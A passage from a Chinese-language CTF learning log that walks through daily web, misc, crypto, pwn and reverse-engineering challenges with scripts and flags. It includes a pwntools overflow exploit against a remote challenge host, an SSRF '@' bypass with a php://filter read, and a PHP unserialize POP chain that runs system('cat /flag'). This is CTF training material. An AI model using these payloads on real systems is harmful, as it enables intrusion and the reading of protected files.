36586674897705341032938585410676119549859764313014514, 6820517853488553816157069373430435510514248629408934, 1940615831245060580576779381334292194461763717429719, 486407487540373443078130965659847688641455681092783, 115503902548715291215146001384729209189201342203617, 20726453501406140054607926221786392225949497849620, 5795586010156766459954451266198423523738902544440, 1894126095992857664160110316211206136427948391401, 400235284644456465531456917507977101554184036138, 96821039379669584765064498053975819680674844391, 23003305579401059533778299981921977893360385917, 5228073966664279351555893540080524011514115962, 1242198234479925081489833339665036257581784830, 412185918978837707936146917867270887000813745, 100133634343775138722999743130814482251294603, 26059544917887755330857182088221243972088111, 5139528748995372887990321340679356174733638, 1253542354308041615766358708614160342158058, 255695244303425264981809526736239333102982, 61808370933695923699986081041674755242751, 12426096507290278206573602748929564597975, 2986453750810080523307169404271220297061, 642144302488057714162005557670195083334, 130361391592026886001154254666792730817, 38722902212652057786773086799878934378, 7692285091800305362911294817569041066, 2668441901840977427307689562983863761, 627879703191450992712744583653335581, 143466848278452388635765854137055267, 40114449315047293082657646359855538, 9604649217508319090540717981276261, 2160954625898663094838587676686854, 663518655289550974870054172122371, 165231181091826810616798470843406, 32017505733146837917121936265672, 6710170503572414769550988030906, 2193907060628154300461720427652, 655138594818423378286082953437, 128372286376670762441323321515, 34081674525017606572942142473, 9410152783640368288366142632, 2828735859241558188208098320, 551007171562149788272788426, 123790351812017402954987183, 26171709615346256252881994, 5974406115827778237616062, 1129305631130982975444977, 309305180419035303006618, 63076647774929269450546, 17802308053095636943505, 5708739899619810440888, 1717642617243788103954, 487452007321104273269, 128040514304008259695, 22395338754966061650, 6980614247696882509, 1954726203330249242, 521378690601084559, 136837526017031961, 29173740577404415, 7191768065683254, 1621292657659019, 549037231011822, 141224784287699, 28266584508619, 8568210839573, 1730361037440, 343914088335, 79692432578, 29986725790, 6384194185, 1319027283, 483793159, 103505140, 22103086, 7280487, 2401760, 411716, 143073, 37097, 10436, 1884, 649, 134, 40, 14, 3, 1]
c= 2488656295807929935404316556194747314175977860755594014838879551525915558042003735363919054632036359039039831854134957725034750353847782168033537523854288427613513938991943920607437000388885418821419115067060003426834
bin_m = ''
for value in a:
if c >= value:
bin_m += '1'
c -= value
else:
bin_m += '0'
m = int(bin_m, 2)
flag = long_to_bytes(m)
print("flag:", flag)(四)PWN:NewStarCTF-overwrite
IDA打开附件,看 到scanf 和 read 函数

发现 scanf 可以输入负数绕过 if 判断。例如输入 -1 ,经过类型转换后, nbytes 会变成一个非常大的值,导致 read 函数读取大量数据,nptr 与 nbytes_4 之间有 0x30 字节的间隔, 输入 48 个字节的数据,填满 nbytes_4 ,然后给 nptr 传入一个大于 114514 的值,绕过第二个 if 判断,调用 getflag 函数
EXP
from pwn import *
p = remote('8.147.132.32', 20712)
p.recvuntil(b'readin: ')
p.sendline(b'-1')
p.recvuntil(b'say: ')
p.sendline(b'0' * 48 + b'114515')
p.interactive()输出flag: flag{36772a8a-bd4d-43e4-a924-b41af51b830e}
(五)Re:MoeCTF-junk_code
IDA打开题目

查看sub_45A9A0

再看看loc_4605D0

看到函数

最后查看sub_459EBF

已知flag的长度为36位。这两个函数分别对flag的前18位和后18位进行变换并进行校验。因此,我们可以通过分别对这两个函数进行逆向操作,从而还原出flag的前18位和后18位的内容
aH=[0x68,0x6A,0x60,0x5E,0x6F,0x61,0x76,0x74,0x2B,0x70,0x5A,0x6D,0x60,0x68,0x2B,0x71,0x2E,0x5F]
Str1=[0x39,0x12,0x0E,0x55,0x39,0x0C,0x13,0x08,0x0D,0x39,0x05,0x56,0x02,0x55,0x47,0x47,0x47,0x1B]
Str2=[]
v7=[]
for c in aH:v7.append(c+5)
for c in v7:print(chr(c),end='')
for c in Str1:Str2.append(c^0x66)
for c in Str2:print(chr(c),end='')2月5日
(一)Web:BaseCTF-md5绕过欸
要求 name 和 password 的值不相等,但它们的MD5值要相等

使用数组绕过,构造 name[] 和 password[]

得到flag:BaseCTF{e1f057ba-e68b-44ab-a946-f18620d14df9}
(二)MISC:BaseCTF正着看还是反着看呢?
使用010查看文件字节规律,又结合题目名字,这个文件应该是一个倒过来的JPG文件
使用Python脚本倒写文件内容
with open(r"C:\Users\tzy33\Downloads\flag", "rb") as fi:
flag = fi.read()[::-1]
with open(r"C:\Users\tzy33\Downloads\flag.jpg", "wb") as fo:
fo.write(flag)倒置文件后,再次使用010打开文件

发现一个隐写的文件,使用foremost分离得到一个压缩包,解压后得到flag
(三)Crypto:NewStarCTF-BASe
题目是一串编码,但是看不出来是什么编码
4C4A575851324332474E324547554B494A5A4446513653434E564D444154545A4B354D45454D434E4959345536544B474D5134513D3D3D3D我们直接使用工具ciphey,可以直接看出这串编码是三层加密:十六进制,base32,base64
最终得到flag: flag{B@sE_0f_CrYpt0_N0W}

(四)PWN:MOeCTF-fd
先直接使用IDA打开题目看看

计算出new_fd等于670,得到flag
moectf{7o4vZZycchYzKqsNw1vZSG5kc_KxH_Jj}
(五)Re:NewStarCTF-Simple_encryption
先直接IDA反编译看源码
根据索引模3的结果,对输入的flag进行不同的加减或异或操作
提取加密后的数据
buffer = [
0x47, 0x95, 0x34, 0x48, 0xA4, 0x1C, 0x35, 0x88, 0x64, 0x16,
0x88, 0x07, 0x14, 0x6A, 0x39, 0x12, 0xA2, 0x0A, 0x37, 0x5C,
0x07, 0x5A, 0x56, 0x60, 0x12, 0x76, 0x25, 0x12, 0x8E, 0x28,
0x00, 0x00
]利用脚本解密
flag = [''] * len(buffer)
for k in range(len(buffer)):
if k % 3 == 0:
flag[k] = chr(buffer[k] - 31)
elif k % 3 == 1:
flag[k] = chr(buffer[k] + 41)
elif k % 3 == 2:
flag[k] = chr(buffer[k] ^ 0x55)
print("".join(flag))得到flag flag{IT_15_R3Al1y_V3Ry-51Mp1e}
2月6日
(一)Web:BaseCTF-Aura 酱的礼物
打开题目环境先看看

利用 file_get_contents 读取URL内容,用自己服务器创建一个txt文件,内容为Aura,即可绕过第一层,然后
使用 @ 符号绕过SSRF限制,在url地址后面使用@符号可以直接访问@后面的url地址使前面的失效,构造 http://jasmineaura.github.io@ip/x.txt来绕过第二三层,最后使用PHP伪协议来读取flag
PAYLoad
pen=http://ip/a.txt&challenge=http://jasmineaura.github.io@ip/b.txt&gift=php://filter/read=convert.base64-encode/resource=flag.php
最后进行Base64解码
BaseCTF{5a7a67f0-369c-41e8-b691-40ed7ece5e55}
(二)MISC:MoeCTF-尊嘟假嘟
打开题目,发现又是一种自创编码
Ö_o owO 0v0 Owo o.O O.O Ö.0 OwO ÖwO 0wO Ov0 OwO Ö.O ÖvÖ Ö.0 Ov0 o.O OvÖ 0w0 OvO o_0 O.Ö Öw0 Ö_0 Ö.O Ö.O O.0 owo ÖvÖ O.o Ö.0 Övo o_0 ÖvÖ 0w0 Ö_0 Övo ow0 Ov0 Ö.0 Öwo 0wÖ O_0 O.Ö o_o 0wÖ Ö.0 Övo Ö.o Ö.Ö Övo ovo Ö.O Ö.o o_0 O.o ÖvO owO 0_0 owO Ö_o 0wÖ Öv0 0wO o.O OwÖ Öw0 O.o Öw0 O.o 0.0 O_O Ö_0 Ö.o Ö.0 0v0 Öw0 Ö.O 0_0 0vÖ Övo owÖ Ov0 0_Ö Öv0 Ö.Ö O.0 0vÖ Ö.o 0vÖ 0.0 OwÖ ÖvÖ ÖvÖ o_0 0_0 ÖwO Ö.O Övo ovo o.O 0vo Ö.0 owo Öv0 ÖvÖ Öw0 Öwo Ö.0 Ö.O o.0 O_Ö o_o O.0 Ö.0 Öwo Ö.o Ö.O ov0 Öw0 Ö_o owÖ Ö.0 Ov0 o_0 Ö.O ov0 Ö.0 Öwo Ö.O o_0 owo o_o O.Ö 0.0 OvÖ Öw0 Ö.O 0_0 ÖvÖ Ö.0 Ö.Ö 0w0 O.O Ö_o owÖ Öv0 O.O Ö.0 O.o ov0 OvÖ ÖvÖ Ö.0 0.0 Ö.O ÖvO O.o Ow0 O_o Ö.O 0vo ov0 OvÖ o.Ö OwÖ Ö.0 0w0 o.O owÖ 0.0 O_Ö ÖvÖ Ö.0 O_0 Ö_0 Öw0 Ö.O O_0 0wO o_O Ö.o O_0 Övo Öw0 ow0 O_0 ÖwO Ö.0 Ö.O Ö.0 O.Ö Öv0 O.o Ö.0 Ö_0 o.Ö ow0 Ö.0 0wÖ OvO 0vO 0_0 0v0 o_O ÖvÖ 0.o 0wo o_0 O.O 0w0 0v0 O_o O.Ö Öv0 0w0 o.O Ö.O Ow0 0.0 o.Ö 0vO o_o 0wo ÖwO OvO Ov0 0wO o_O Ö.Ö Öv0 0v0 o_o OwO Ov0 0_Ö Ö_0 0wO Ov0 0.o Ö_o Ö.Ö Öw0 0.o O_o O.O o.0 0vO O_o OvO O_0 ovO o_0 Ö.O ov0 0vo o_0 Ö.O 0.0 0.0 Ö_o Ö.O Öv0 ow0 ÖwÖ OwO O_o 0wo o_0 owO 0w0 0.0 Ö_o owO 0wo 0wo Ö_o 0vO Ö.0 0vÖ o.O Ö.O ovo 0wo o_0 owO 0v0 owo o.O OvO Ov0 0wO Öw0 0wÖ Ovo ov0 Öwo ÖvÖ 0vo Owo Öw0 O.O Öw0 0vo Ö_0 0vO O_o O_O o.O Ö.Ö Ö_o ovO O_o O.Ö Öv0 0.o Ö_0 ÖvO Ov0 0v0 o.Ö 0vO Övo 0wo ÖwO OvO Ov0 0wO o_O Ö.Ö Öv0 0v0 o_o OwO Ov0 0_Ö Ö_0 0wO Ov0 0.o Ö_o Ö.Ö Öw0 0.o O_o O.O o.0 0vO O_o OvO O_0 0vo o_0 Ö.O Öv0 ow0 Ö_0 O.Ö Ö.o Ö_Ö O_o 0wO Ov0 owÖ o.O O.O 0v0 0wÖ o.O OvO Ov0 0wO Ö_0 Ö.O o_0 0.0 o.Ö 0wO Ov0 owÖ o.O Ö.Ö Öv0 0.o O_o OvÖ O_o owÖ Öwo 0vO O_0 0vO Öwo Ö.O Öv0 0w0 Öwo 0wÖ O_o Owo Öw0 Owo 0.o O_O o.O O.O 0v0 0_O o_0 OvÖ O.o ovO O_o O.O 0w0 0_Ö o_0 OwO Ov0 0vo o.Ö OwO Ov0 OvO o.O Ö.Ö Öv0 0wÖ o.Ö owO 0v0 0_O O_o O.O O.0 0vo Ö_0 O.Ö O_0 0v0 o_o owÖ Öw0 0v0 o_o OwO Ov0 0v0 o.Ö 0vO Öw0 0_Ö Ö_0 O.O Ö.o Ö_Ö OvO 0vO 0w0 0.0 o.Ö 0vÖ Övo OwO ÖwO 0wO Ov0 owo o.O O.O Ö.o 0wo o.Ö 0vO O.0 0_0 Ö_0 ÖvO Ov0 0_Ö Ö_0 0wO Ov0 0wÖ o_o 0vÖ 0v0 Owo o_0 O.O o.0 OwÖ o_O Ö.Ö Öw0 owo Ö_0 Ö.O owo 0wo o.O Ö.Ö Öwo 0wo O_o 0vO O_0 0_o O_O 0wO 0.o 0.O O_O 0vÖ Öw0 0.o O_o 0wo 通过搜索找到该种编码的转换代码,发现其实就是Base系列编码的改版
https://github.com/AddOneSecondL/zdjd_hoshino
然后写python脚本来转换
import base64
b64 = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/='
leftEye = ['o', '0', 'O', 'Ö']
mouth = ['w', 'v', '.', '_']
rightEye = ['o', '0', 'O', 'Ö']
table = []
separator = ' '
def makeTable():
for i in range(4):
for j in range(4):
for k in range(4):
table.append(leftEye[i] + mouth[j] + rightEye[k])
makeTable()
def human2zdjd(t):
t = base64.b64encode(t.encode('utf-8')).decode('utf-8')
lent = len(t)
arr = []
for i in range(lent):
c = t[i]
n = b64.index(c)
if n < len(table):
arr.append(table[n])
data = separator.join(arr)
return data
def zdjd2human(t):
arr = t.split(separator)
lent = len(arr)
resultArr = []
for i in range(lent):
c = arr[i]
if not c:
continue
n = table.index(c)
if n < 0:
raise ValueError('Invalid zdjd code')
resultArr.append(b64[n])
t = ''.join(resultArr)
return base64.b64decode(t).decode('utf-8')
def isZdjd(t):
try:
zdjd2human(t)
return True
except:
return False
# 普通文本转尊嘟语
text = "你好,世界!"
zdjd_text = human2zdjd(text)
print("尊嘟语:", zdjd_text)
# 尊嘟语转普通文本
zdjd_text = "owO owo"
human_text = zdjd2human(zdjd_text)
print("普通文本:", human_text)转换后得到BASE64编码
Y2lwaGVyOiByWTVBaDhCdHNZWWF0TEVQdThZQ1BVMjJHcjVQUXQ4WUdES2t2YjRiazNENEpKZUVlNWtnQ3BvRXFnUnpzTTdtOWQ4akV0RTNMVW9LcFVMUW5NY3VBdW5VMWd0cHpDNWtTVXhGY3RGVE5DTVpWSExIWk5DbzVha3pLTVJZNWJieUJQN1JOVWVHREVZb1VjCmtleTogdGhlIHRhaWxpbmcgOCBieXRlcyBvZiBoYXNoIG9mICJ6dW5kdWppYWR1PyIgd2hpY2ggYmVnaW4gd2l0aCBiNjA5MTkwNGNkZmIKaXY6IHRoZSBlbmQgOCBieXRlcyBvZiBoYXNoIG9mICJkdWR1ZHU/IiB3aGljaCBiZWdpbiB3aXRoIDI3MmJmMWRhMjIwNwoKaGludDE6IGhvdyBkbyBCaXRjb2luIGFkZHJlc3NlcyBlbmNvZGU/CmhpbnQyOiB0aGUgbmFtZSBvZiBjcnlwdG9zeXN0ZW0gaXMgImJsKioqKnNoIg解密结果:
cipher: rY5Ah8BtsYYatLEPu8YCPU22Gr5PQt8YGDKkvb4bk3D4JJeEe5kgCpoEqgRzsM7m9d8jEtE3LUoKpULQnMcuAunU1gtpzC5kSUxFctFTNCMZVHLHZNCo5akzKMRY5bbyBP7RNUeGDEYoUc
key: the tailing 8 bytes of hash of "zundujiadu?" which begin with b6091904cdfb
iv: the end 8 bytes of hash of "dududu?" which begin with 272bf1da2207
hint1: how do Bitcoin addresses encode?
hint2: the name of cryptosystem is "bl****sh"
译:
cipher: rY5Ah8BtsYYatLEPu8YCPU22Gr5PQt8YGDKkvb4bk3D4JJeEe5kgCpoEqgRzsM7m9d8jEtE3LUoKpULQnMcuAunU1gtpzC5kSUxFctFTNCMZVHLHZNCo5akzKMRY5bbyBP7RNUeGDEYoUc
密钥:以b6091904cdfb开头的“zundujiadu?”的尾8字节哈希值
Iv:以272bf1da2207开头的“dududu?”散列的最后8个字节
提示1:比特币地址是如何编码的?
提示2:密码系统的名称是“bl****sh”。可以得到key和iv分别为 57e55c126f1557b3 和 67e9fca0871f9834 。然后根据提示可以知道先进行base58,然后base64

得到flag
(三)Crypto:factor_signin
先看看附件
from Crypto.Util.number import getPrime
from math import prod
with open("flag.txt","rb") as f:
flag = f.read().strip()
assert len(flag) == 72
m1 = int.from_bytes(flag[:36],"big")
m2 = int.from_bytes(flag[36:],"big")
e = 65537
p,q = getPrime(2048),getPrime(2048)
n1 = p*q
c1 = pow(m1,e,n1)
print("c1 = ",c1)
print("n1 = ",n1)
primes = [getPrime(64) for _ in range(32)]
n2 = prod(primes)
c2 = pow(m2,e,n2)
print("c2 = ",c2)
print("n2 = ",n2)
# c1 = 10004937130983861141937782436252502991050957330184611684406783226971057978666503675149401388381995491152372622456604317681236160071166819028679754762162125904637599991943368450200313304999566592294442696755822585022667008378021280392976010576970877334159755332946926433635584313137140987588847077645814987268595739733550220882135750267567373532603503399428451548677091911410732474324157868011686641243202218731844256789044721309478991918322850448456919991540932206923861653518190974620161055008847475600980152660468279765607319838003177639654115075183493029803981527882155542925959658123816315099271123470754815045214896642428657264709805029840253303446203030294879166242867850331945166255924821406218090304893024711068773287842075208409312312188560675094244318565148284432361706108491327014254387317744284876018328591380705408407853404828189643214087638328376675071962141118973835178054884474523241911240926274907256651801384433652425740230755811160476356172444327762497910600719286629420662696949923799255603628210458906831175806791599965316549386396788014703044837917283461862338269599464440202019922379625071512100821922879623930069349084917919100015782270736808388388006084027673781004085620817521378823838335749279055639005125
# n1 = 343504538870081878757729748260620800783581983635281373321527119223374418103340873199654926888439040391545101913132680017655039577253974802351999985470115474655124168592386965001556620077117966153475518658881140827499124290142523464795351995478153288872749817655925271395693435582010998996210909883510311066017237567799370371513462802547313382594409676803895262837061350017911885033133654781876923251129406855067993830824618637981136966134029212516871210627954762147349788788999116702635535406398258621926040887099782494271000823401788337120154104692934583729065189687995570122890809807661370008740283447636580308161498808092269041815719148127168137018600113465985504975054319601741498799761500526467431533990903047624407330243357514588557352746347337683868781554819821575385685459666842162355673947984514687068626166144076257334426612302554448774082488600083569900006274897032242821388126274957846236552373226099112200392102883351088570736254707966329366625911183721875374731791052229266503696334310835323523568132399330263642353927504971311717117370721838701629885670598853025212521537158141447625623337563164790788106598854822686494249848796441153496412236527242235888308435573209980270776407776277489669763803746640746378181948641
# c2 = 4948422459907576438725352912593232312182623872749480015295307088166392790756090961680588458629287353136729331282506869598853654959933189916541367579979613191505226006688017103736659670745715837820780269669982614187726024837483992949073998289744910800139692315475427811724840888983757813069849711652177078415791290894737059610056340691753379065563574279210755232749774749757141836708161854072798697882671844015773796030086898649043727563289757423417931359190238689436180953442515869613672008678717039516723747808793079592658069533269662834322438864456440701995249381880745586708718334052938634931936240736457181295
# n2 = 8582505375542551134698364096640878629785534004976071646505285128223700755811329156276289439920192196962008222418309136528180402357612976316670896973298407081310073283979903409463559102445223030866575563539261326076167685019121804961393115251287057504682389257841337573435085535013992761172452417731887700665115563173984357419855481847035192853387338980937451843809282267888616833734087813693242841580644645315837196205981207827105545437201799441352173638172133698491126291396194764373021523547130703629001683366722885529834956411976212381935354905525700646776572036418453784898084635925476199878640087165680193737这应该是RSA共模攻击,我们直接使用python脚本进行解密
from gmpy2 import invert
import binascii
def gongmo(n,c1,c2,e1,e2):
def egcd(a,b):
if b==0:
return a,0
else:
x,y=egcd(b,a%b)
return y,x-(a//b)*y
s=egcd(e1,e2)
s1=s[0]
s2=s[1]
if s1<0:
s1=-s1
c1=invert(c1,n)
elif s2<0:
s2=-s2
c2=invert(c2,n)
m=pow(c1,s1,n)*pow(c2,s2,n)%n
return m
c1=
n=
e1=
c2=
e2=
result=gongmo(n,c1,c2,e1,e2)
print(binascii.unhexlify(hex(result)[2:].strip("L")))可以得到flag
{od_utils_to_fACtorize_num6ers_ff90S}
(四)PWN:int_overflow
这题知识点为整形溢出,首先打开IDA查看源码

看到了可溢出函数,当我们输入-114514时,会进入backdoor方法,来看看有什么东西

但是好像不会直接运行这个函数,再看看函数void __cdecl get_input(int *n)

strchr 函数用于查找给定字符在字符串中第一次出现的位置,如果输入的字符是负号,会变为数字 0,所以还是要溢出,把这个字符n转为十进制

输入后可以得到flag
Welcome to Moectf2023.
Do you know int overflow?
Can you make n == -114514 but no '-' when you input n.
Please input n:
4294852782
Oh, you know it.
This is flag:
moectf{mFmW__v1rBwuo5YmWNhng4k16uWQKfV0}(五)Re:ez_debug
打开源码
在程序初始化时,变量 v23 被赋值为字符串 “ATRI” 。当用户输入后,程序会依次调用 guess 函数和 hi 函数。其中, guess 函数的作用是对用户输入的值与 0x17 进行异或操作。
v21中的每个字符与 0x17 进行异或操作,结果存储在 v20
guess((__int64)v21, (__int64)v20);将 v20 中的字符与 v23 中的字符进行异或,结果保存在 v19 中
hi((__int64)v20, (__int64)v19, (__int64)v23);在程序中,v23的值已被初始化为"ATRI"。随后,程序将v19中的每个字节转换为对应的十六进制字符串,并将这些字符串存储到v18中。最终,程序会比较v18和v17是否相等。同时,程序会遍历v22,将其内容存储到v29中,并将v29的内容添加到v17中,所以v17的值实际上是来源于v22的内容,而v22 的数据其实来于自 v25

提取程序中给出的加密字符串,这些值是经过两次异或操作后的结果,脚本解密
enc_str = [
0x30, 0x2F, 0x24, 0x39, 0x2D, 0x3A, 0x75, 0x2B, 0x09, 0x22,
0x37, 0x6D, 0x09, 0x24, 0x75, 0x31, 0x32, 0x1C, 0x05, 0x01,
0x12, 0x26, 0x27, 0x2B, 0x6F, 0x3E
]
xor_str = b"ATRI"
result = []
for i in range(len(enc_str)):
temp = enc_str[i] ^ xor_str[i % len(xor_str)]
result.append(temp ^ 0x17)
flag = ''.join(chr(c) for c in result)
print(flag)得到flag flag{y0u_ar3_g0od_@_Debu9}
2月7日
(一)Web:ez_ser
首先查看网页源码
<?php
highlight_file(__FILE__);
error_reporting(0);
class re{
public $chu0;
public function __toString(){
if(!isset($this->chu0)){
return "I can not believes!";
}
$this->chu0->$nononono;
}
}
class web {
public $kw;
public $dt;
public function __wakeup() {
echo "lalalla".$this->kw;
}
public function __destruct() {
echo "ALL Done!";
}
}
class pwn {
public $dusk;
public $over;
public function __get($name) {
if($this->dusk != "gods"){
echo "什么,你竟敢不认可?";
}
$this->over->getflag();
}
}
class Misc {
public $nothing;
public $flag;
public function getflag() {
eval("system('cat /flag');");
}
}
class Crypto {
public function __wakeup() {
echo "happy happy happy!";
}
public function getflag() {
echo "you are over!";
}
}
$ser = $_GET['ser'];
unserialize($ser);
?> 在分析代码时,可以先定位到misc模块中的getflag()函数,这是最终执行命令的关键函数。通过追踪代码流程,发现getflag在pnw中是通过over函数进入的,而要触发over函数,需要先调用_get魔术方法。因此,核心在于通过_get方法进入后续的逻辑判断,并最终使dusk等于gods。
_get魔术方法会在访问不可直接访问的属性(如protected或private)时被触发,并且它接受一个形式参数。为了触发_get方法,我们需要尝试访问一个不存在的属性。
这里的“nonono”是用来恶搞一个不存在的属性,我们从re模块的chu0函数入手,通过它进入pwn的核心逻辑。但是要进入chu0函数的判断逻辑,还需要触发_toString魔术方法。所以我们需要提供一个字符串输入来触发_toString方法
而这里的“lalala就是”我们需要的字符串,通过触发__wakeup魔术方法,就可以生成所需的字符串。__wakeup方法会在对象被反序列化时自动触发,所以只需要对Web类的对象进行反序列化操作,就可以激活该方法,进而获取到“lalala”字符串
<?php
class Misc
{
}
class pwn
{
}
class re
{
}
class web
{
}
$getflag = new Misc;
$get = new pwn;
$get->dusk = 'gods';
$get->over = $getflag;
$a = new re();
$a->chu0 = $get;
$b = new web();
$b->kw = $a;
echo urldecode(serialize($b));最后传参获取flag BaseCTF{85b8d39f-0e2e-46e7-8fd8-306ced277cbf}
(二)MISC:奇怪的压缩包
下载附件,用010打开发现很多的PK文件,我们把后缀改为PPT

打开看看,第一页全选,无空格,看来没有内容

第二页,同样方法,找到第一部分flag

第三页,点击青蛙的嘴那里的图像,可以看到第二部分

第四页,点击青蛙嘴部发现是有文本框的

直接把图片删除,即可获取第三部分flag

但是最后一张并没有flag

然后在PPT的大纲中发现了最后一部分flag

合并得到flag moectf{2ip_?_n0_i4_pp4x!}
(三)Crypto:rsa_signin
先看题目
""" with open("flag.txt","rb") as f:
flag = f.read().strip()
m = int.from_bytes(flag, "big")
e = 65537
from Crypto.Util.number import getPrime
for x in range(10):
p = getPrime(1024)
q = getPrime(1024)
n = p * q
c = pow(m, e, n)
print("n =", n)
print("c =", c) """
'''
n = 17524722204224696445172535263975543817720644608816706978363749891469511686943372362091928951563219068859089058278944528021615923888948698587206920445508493551162845371086030869059282352535451058203615402089133135136481314666971507135484450966505425514285114192275051972496161810571035753943880190780759479521486741046704043699838021850105638224212696697865987677760179564370167062037563913329993433080123575434871852732981112883423565015771421868680113407260917902892944119552200927337996135278491046562185003012971570532979090484837684759828977460570826320870379601193678304983534424368152743368343335213808684523217
c = 6870605439714128574950893771863182370595667973241984289208050776870220326525943524507319708560433091378319367164606150977103661770065561661544375425887970907060665421562712515902428061727268441585629591525591001533188276465911918724808701356962871139957343861919730086334623932624184172272488406793955068827527130338853980609365042071290967556159598511667974987218999253443575482949258292953639729393456515185185102248985930422080581185292420347510600574229080211050520146551505605537486989306457793451086767402197128573781597156939709237045132856159368959981648969874765462190363842275826077556314448408825308218451
n = 24974121071274650888046048586598797033399902532613815354986756278905133499432183463847175542164798764762683121930786715931063152122056911933710481566265603626437742951648885379847799327315791800670175616973945640322985175516271373004547752061826574576722667907302681961850865961386200909397231865804894418194711076667760169256682834206788730947602211228930301853348503098156592000286467190760378847541148772869356389938999094673945092387627113807899212568399028514283219850734634544982646070106811651490010946670117927664594365986238107951837041859682547029079035013475238052160645871718246031144694712586073789250183
